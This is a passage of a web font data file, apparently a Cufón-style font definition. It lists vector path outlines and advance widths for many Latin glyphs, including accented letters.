43,2,-25,69,-25,108v0,14,10,24,25,24xm342,-52v0,35,-25,55,-63,55v-37,0,-63,-19,-63,-55r0,-84v0,-34,26,-54,63,-54v36,0,63,19,63,54r0,84xm279,-28v42,-2,25,-69,25,-108v0,-14,-11,-24,-25,-24v-43,2,-25,69,-25,108v0,14,10,24,25,24","w":365},{"d":"331,-137v0,15,2,37,-12,37r-122,0v-2,38,2,63,43,62v20,0,36,-11,48,-25v9,-11,23,10,32,13v4,2,8,4,6,8v-33,60,-115,56,-156,16v-42,49,-150,32,-150,-48v0,-63,74,-100,130,-64v9,-55,-58,-55,-94,-36v-13,4,-25,-30,-12,-36v41,-17,106,-23,131,11v49,-51,156,-19,156,62xm146,-75v0,-22,-16,-41,-40,-41v-24,0,-40,19,-40,41v0,22,14,41,40,41v26,0,40,-21,40,-41xm284,-134v3,-30,-15,-50,-44,-50v-27,0,-45,22,-42,50r86,0xm245,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":353},{"d":"89,-19r-57,-69v-7,-8,-6,-15,0,-23r58,-72v5,-11,44,-12,53,-3v-19,31,-46,57,-67,86v21,29,47,53,66,84v-6,12,-42,10,-53,-3xm184,-19r-57,-69v-7,-8,-7,-15,-1,-23r58,-72v5,-10,44,-12,54,-3v-20,31,-46,57,-68,86v21,29,47,53,66,84v-6,12,-41,10,-52,-3","w":256},{"d":"14,-308v16,0,40,-6,46,6v19,43,32,91,54,131v14,-34,37,-95,50,-129v5,-14,29,-8,46,-8v8,0,8,4,6,8r-80,191r0,101v-1,15,-27,5,-41,8v-5,0,-7,-3,-7,-7v-2,-37,10,-83,-3,-113r-77,-179v-2,-5,-2,-9,6,-9xm182,-342v7,11,-12,25,-22,18r-50,-34r-49,34v-10,6,-28,-8,-21,-20v20,-17,35,-39,58,-52v13,1,31,-4,36,6","w":225},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm197,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":257},{"d":"205,-140v0,84,-11,145,-91,143v-24,0,-45,-6,-60,-17v-6,3,-7,19,-16,12v-14,-6,-15,-21,-2,-31v-17,-25,-9,-68,-12,-107v-5,-73,88,-105,147,-70v5,-3,10,-18,19,-10v4,5,20,8,12,18r-10,13v8,13,13,29,13,49xm114,-38v52,1,45,-57,43,-107r-75,95v7,8,18,12,32,12xm114,-183v-52,-1,-43,56,-43,105r73,-96v-7,-6,-18,-9,-30,-9","w":229},{"d":"159,62v6,35,-63,53,-89,28v-5,-6,7,-24,16,-20v10,11,46,11,44,-8v0,-4,-1,-15,-17,-15v-18,0,-34,-3,-30,-19r7,-27v-63,-10,-68,-65,-68,-139v0,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12v-20,29,-46,42,-78,43r-6,20v29,-5,50,15,49,39","w":206},{"d":"176,95v-70,-3,-34,-85,-2,-105v-4,-20,-10,-37,-14,-56r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6r76,292v4,15,-21,9,-34,10v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,19,15,13,20v-11,11,-31,19,-49,19xm116,-254r-34,146r68,0","w":235},{"d":"227,-93v0,60,-33,93,-93,93r-96,0v-4,0,-7,-3,-7,-7r0,-295v0,-4,2,-6,7,-6r96,0v61,0,93,33,93,90r0,125xm132,-43v75,-1,40,-111,46,-177v5,-51,-49,-47,-98,-46r0,223r52,0","w":255},{"d":"212,-9v1,16,-26,6,-40,9v-17,-5,-7,-36,-10,-53v-4,-24,-9,-47,-43,-47v-50,0,-43,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,176v28,-23,48,-55,75,-80v10,-9,34,-2,51,-4v8,0,7,8,3,12r-66,72v78,0,71,72,74,127xm142,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":231},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm199,-369v10,22,-28,42,-41,40v-31,0,-58,-36,-76,-3v-9,5,-28,-7,-25,-19v8,-16,25,-29,43,-29v29,1,59,36,76,4v7,-8,16,5,23,7","w":256},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm188,-314r-49,62v-7,10,-39,11,-47,0r-48,-62v-8,-9,6,-13,11,-17v5,-4,7,-2,11,1r50,46r49,-46v7,-7,31,5,23,16xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50","w":224},{"d":"218,-232v0,33,-22,61,-50,79v-28,19,-46,30,-43,65v-3,11,-26,4,-39,6v-11,2,-9,-14,-9,-24v0,-26,16,-52,42,-70v27,-18,47,-33,49,-54v6,-46,-71,-56,-88,-16v-10,11,-24,-10,-34,-13v-4,-3,-4,-6,-2,-11v37,-74,174,-52,174,38xm100,-54v16,0,30,13,30,29v0,16,-12,29,-30,29v-16,0,-30,-12,-30,-28v0,-16,14,-30,30,-30","w":249},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v0,9,-13,5,-21,6v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-24,17,-47,31,-64v0,-4,1,-9,-1,-11v-54,43,-134,12,-134,-64r0,-133","w":233},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":225},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm130,-379v10,22,-28,42,-41,40v-31,0,-59,-36,-77,-3v-9,7,-17,-7,-24,-10v-3,-21,24,-38,42,-38v29,0,60,36,76,4v7,-8,17,5,24,7","w":124},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm189,-380r-47,48v-7,9,-38,10,-47,0r-48,-47v-6,-10,11,-26,21,-19r50,32v20,-10,37,-30,60,-34v4,6,20,11,11,20","w":235},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm153,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":248},{"d":"86,-7v1,10,-12,6,-20,7v-14,15,-23,37,-23,53v0,25,32,12,43,3v9,-3,19,14,14,20v-22,25,-90,29,-90,-18v0,-20,12,-46,28,-60v-7,-94,1,-202,-2,-300v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295","w":124},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6xm137,-278v0,15,-13,26,-27,26v-16,0,-26,-11,-26,-26v0,-14,11,-26,26,-26v15,0,27,12,27,26","w":207},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm154,-363v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":225},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm189,-314r-49,62v-6,10,-37,10,-46,0r-49,-62v-7,-10,14,-24,23,-16r50,46r48,-46v8,-8,32,5,23,16","w":206},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm86,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":227},{"d":"236,26v7,48,-44,79,-99,62v-13,-4,0,-21,-1,-32v10,-14,59,10,54,-28v4,-34,-8,-55,-21,-77r-89,-155r-2,0r0,198v-2,12,-28,4,-40,6v-5,0,-8,-2,-8,-6r0,-296v3,-10,41,-10,48,2r110,196r0,-198v2,-12,28,-4,40,-6v4,0,8,2,8,6r0,328","w":266},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm142,-356v0,15,-12,26,-26,26v-16,0,-27,-11,-27,-26v0,-14,12,-26,27,-26v15,0,26,12,26,26","w":215},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm178,-394v5,10,27,25,15,36r-73,36v-8,3,-24,-16,-17,-24r63,-48v4,-3,10,-4,12,0","w":256},{"d":"214,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-130v0,-26,-14,-44,-44,-44v-69,0,-32,111,-42,174v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-241v-9,-1,-26,4,-26,-6v0,-8,-3,-21,6,-21r20,0v3,-14,-7,-40,6,-44v13,2,37,-6,41,6r0,38r86,0v9,0,3,14,5,21v0,4,-1,6,-5,6r-86,0v1,14,-2,31,1,43v57,-41,134,-7,134,67r0,131","w":240},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm182,-275v0,15,-11,27,-26,27v-16,0,-28,-12,-28,-27v0,-14,12,-27,27,-27v15,0,27,13,27,27xm98,-275v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27v0,-14,12,-27,26,-27v15,0,28,13,28,27","w":225},{"d":"184,-285v0,16,-13,29,-29,29v-16,0,-29,-13,-29,-29v0,-15,12,-28,28,-28v16,0,30,12,30,28xm178,27v6,46,-38,75,-90,63v-14,-4,-3,-25,-2,-37v1,-10,15,-4,24,-4v16,0,22,-9,22,-27r0,-236v3,-12,27,-3,40,-6v4,0,6,3,6,6r0,241xm84,-285v0,15,-14,28,-30,28v-16,0,-28,-12,-28,-28v0,-16,12,-28,28,-28v16,0,30,12,30,28xm78,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208","w":209},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm136,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":224},{"d":"180,-183v9,0,10,28,0,30r-52,0r0,146v-2,14,-29,4,-42,7v-5,0,-8,-2,-8,-6r0,-147r-50,0v-9,0,-10,-28,0,-30r50,0r0,-83r-65,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r183,0v13,1,5,23,7,35v0,4,-2,7,-7,7r-68,0r0,83r52,0","w":208},{"d":"102,-144v-14,-3,-39,7,-40,-8v2,-12,-7,-33,9,-32r35,0r10,-52v12,-74,55,-87,109,-72v17,5,-2,26,-3,38v-2,6,-5,7,-13,4v-46,-18,-49,44,-54,82v14,2,40,-6,44,6v-2,12,6,34,-8,34r-43,0r-16,110v-13,78,-53,96,-111,81v-17,-5,2,-26,3,-38v2,-6,4,-7,13,-5v25,6,42,0,46,-30"},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm154,-314r-49,62v-7,10,-39,11,-47,0r-48,-62v-8,-9,6,-13,11,-17v5,-4,7,-2,11,1r50,46r49,-46v7,-7,31,5,23,16","w":152},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm170,-362v0,24,-19,44,-44,44v-24,0,-46,-20,-46,-44v0,-24,21,-44,46,-44v24,0,44,20,44,44xm147,-362v0,-12,-9,-22,-21,-22v-12,0,-21,10,-21,22v0,12,9,22,21,22v12,0,21,-10,21,-22","w":257},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":224},{"d":"238,-6v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-12,-44,-42,-44v-71,0,-35,111,-44,176v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-3,41,-6v9,-1,1,14,7,17v53,-45,134,-11,134,64r0,133xm59,-292r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":270},{"d":"128,-196v12,2,10,31,0,31r-110,0v-14,0,-11,-23,-4,-33v24,-36,63,-64,81,-106v2,-29,-43,-24,-51,-7v-10,13,-18,-5,-26,-9v-4,-4,-4,-6,0,-10v28,-42,119,-32,114,24v-4,48,-56,73,-72,110r68,0","w":155},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm176,-275v0,15,-11,27,-26,27v-16,0,-27,-12,-27,-27v0,-14,12,-27,27,-27v15,0,26,13,26,27xm92,-275v0,15,-11,27,-26,27v-15,0,-28,-12,-28,-27v0,-14,13,-27,27,-27v15,0,27,13,27,27","w":214},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm216,-708r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20xm186,-296r-24,74v-1,13,-33,15,-32,-3r5,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":219},{"d":"155,-162v-15,-8,-36,-23,-53,-22v-16,0,-34,6,-34,22v0,12,10,20,28,26v39,14,87,25,87,74v0,77,-147,88,-167,14v7,-9,28,-24,38,-15v12,17,30,27,50,27v18,0,32,-8,32,-24v1,-25,-37,-30,-58,-38v-30,-11,-56,-27,-56,-61v1,-74,109,-83,154,-37v4,14,-12,26,-21,34","w":201},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm112,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":106},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm186,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":214},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm136,-260v4,11,-16,20,-26,15r-54,-59v-7,-15,20,-20,28,-28v4,-2,9,0,11,4","w":233},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm186,-314r-48,62v-6,9,-37,10,-46,0r-50,-62v-7,-10,14,-24,23,-16r50,46r49,-46v7,-7,30,4,22,16","w":235},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,52,-40,82,-88,86v-12,14,-22,35,-22,51v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-18,10,-41,24,-56v-46,-6,-81,-37,-81,-86r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218","w":257},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm165,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0","w":249},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133","w":233},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm148,-353v0,15,-13,27,-27,27v-16,0,-27,-11,-27,-26v0,-14,11,-27,26,-27v15,0,28,12,28,26","w":227},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm86,-310v10,37,51,37,60,0v2,-9,32,-10,32,2v0,34,-28,62,-62,62v-34,0,-58,-28,-62,-62v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":229},{"d":"140,-209v0,56,-11,91,-64,91v-52,0,-62,-35,-62,-91v0,-32,25,-55,62,-55v37,0,64,21,64,55xm76,-150v30,1,27,-29,26,-58v0,-13,-10,-24,-26,-24v-28,0,-25,31,-24,59v0,14,9,23,24,23","w":154},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm124,-275v0,15,-12,27,-27,27v-16,0,-27,-12,-27,-27v0,-14,11,-27,26,-27v15,0,28,13,28,27xm39,-275v0,15,-12,27,-27,27v-15,0,-26,-12,-26,-27v0,-14,12,-27,26,-27v15,0,27,13,27,27","w":106},{"d":"237,-10v-1,17,-40,14,-47,2r-110,-198v-7,60,2,135,-2,199v-1,14,-27,4,-40,7v-5,0,-7,-2,-7,-6r0,-290v-3,-17,19,-11,33,-12v8,0,10,2,14,8r111,200r1,-202v2,-12,27,-4,39,-6v5,0,8,2,8,6r0,292xm158,24r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":267},{"d":"206,-302v-2,12,6,33,-6,36r-70,0r0,259v-1,14,-29,4,-42,7v-4,0,-7,-2,-7,-6r1,-260r-67,0v-14,0,-4,-25,-7,-36v0,-4,2,-6,7,-6r185,0v4,0,6,2,6,6xm124,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":214},{"d":"348,-43v13,0,6,23,8,35v0,5,-3,8,-8,8r-166,0v-4,0,-7,-2,-7,-6r0,-66r-94,0r-25,66v-5,12,-28,4,-42,6v-6,0,-8,-4,-6,-10r110,-291v2,-4,5,-7,12,-7r216,0v14,0,6,23,8,35v0,4,-3,7,-8,7r-122,0r0,86r102,0v11,2,12,39,0,44r-102,0r0,93r124,0xm175,-266r-27,0r-52,152r79,0r0,-152xm270,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":372},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm68,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":106},{"d":"138,-136v73,1,73,61,74,127v0,16,-26,6,-40,9v-17,-5,-5,-36,-10,-53v-2,-34,-17,-47,-43,-47v-49,1,-44,47,-43,94v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,25,-4,57,2,78r73,-80v11,-9,36,-4,53,-4v7,0,6,6,3,10","w":231},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm142,34r-24,74v-3,11,-13,7,-24,8v-8,0,-8,-6,-8,-12r6,-72v-2,-18,26,-11,42,-12v10,0,10,6,8,14","w":235},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm190,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":249},{"d":"204,-302v-2,13,7,35,-8,36r-118,0r0,86r100,0v13,1,7,23,8,36v0,4,-2,8,-8,8r-100,0v0,43,1,85,1,128v0,15,-27,5,-41,8v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r158,0v4,0,8,2,8,6","w":210},{"d":"207,-118v0,76,-28,121,-94,121v-41,0,-65,-10,-85,-46v-2,-15,22,-16,30,-24v5,-3,8,-1,10,2v18,40,92,33,92,-16v0,-45,-1,-81,-47,-81v-26,6,-62,24,-75,-9r0,-131v0,-4,3,-6,7,-6r147,0v12,2,4,24,6,35v0,4,-2,5,-6,5r-106,0v2,23,-4,53,2,72v60,-26,119,17,119,78"},{"d":"120,-304v7,-8,29,-2,42,-4v6,0,6,3,6,8r-100,194r71,0r0,-84v3,-13,28,-3,41,-6v4,0,6,3,6,6r0,84v13,3,36,-6,39,6v-2,11,5,31,-5,34r-34,0r0,60v-3,12,-29,4,-42,6v-4,0,-5,-3,-5,-6v0,-20,-1,-40,-1,-60r-114,0v-13,-9,-4,-40,4,-56"},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm112,-394v6,10,28,25,16,36r-73,36v-9,4,-26,-16,-17,-24r63,-48v4,-3,9,-4,11,0","w":219},{"d":"126,-211v-3,9,-32,8,-38,0r0,-91v2,-10,31,-9,38,-2r0,93xm65,-211v-3,10,-21,3,-31,5v-4,0,-6,-1,-6,-5r0,-91v1,-10,30,-9,37,-2r0,93","w":152},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm112,-412v6,10,28,25,16,36r-73,36v-9,4,-26,-16,-17,-24r63,-48v4,-3,9,-4,11,0","w":117},{"d":"148,-37v1,12,12,31,-2,35v-11,4,-30,5,-44,5v-94,1,-53,-106,-62,-185v-11,-2,-30,5,-32,-6v2,-11,-5,-32,6,-32r26,0v3,-18,-7,-46,6,-54v12,0,36,-16,40,-2r0,56r50,0v11,1,4,21,6,32v0,4,-2,6,-6,6r-50,0r0,114v-3,31,26,31,50,24v10,-2,11,1,12,7xm102,34r-24,74v-2,12,-34,14,-33,-4r5,-72v-1,-17,26,-11,42,-12v10,0,12,6,10,14","w":172},{"d":"238,-7v-2,14,-28,4,-42,7v-5,0,-8,-2,-8,-6r0,-132r-107,0r0,131v-3,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-13,28,-3,41,-6v5,0,8,2,8,6r0,122r107,0r0,-122v4,-12,28,-4,42,-6v5,0,8,2,8,6r0,295","w":268},{"d":"39,-252v-7,4,-10,2,-10,-4v1,-12,-4,-26,6,-30v20,-8,30,-24,59,-23v6,0,8,4,8,9r0,173v-1,11,-33,11,-38,1r0,-138xm105,11v-5,8,-16,2,-26,4v-5,0,-6,-4,-4,-7r140,-327v4,-9,15,-4,25,-5v7,0,7,4,5,8xm316,-32v11,3,9,32,0,32r-112,0v-13,0,-9,-23,-2,-33v26,-35,61,-64,80,-105v2,-27,-43,-26,-50,-8v-10,12,-19,-6,-27,-9v-4,-4,-4,-5,-1,-10v29,-42,121,-34,116,23v-4,48,-57,74,-73,110r69,0","w":365},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm66,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":256},{"d":"144,-184v95,-9,85,96,92,178v-3,13,-28,3,-41,6v-4,0,-7,-2,-7,-6v-10,-59,17,-140,-54,-142v-68,-2,-50,80,-53,142v0,4,-1,6,-5,6v-14,-3,-40,7,-44,-6r0,-296v3,-13,30,-3,43,-6v4,0,6,2,6,6v2,39,-4,85,2,120r99,-122v9,-9,32,-2,48,-4v6,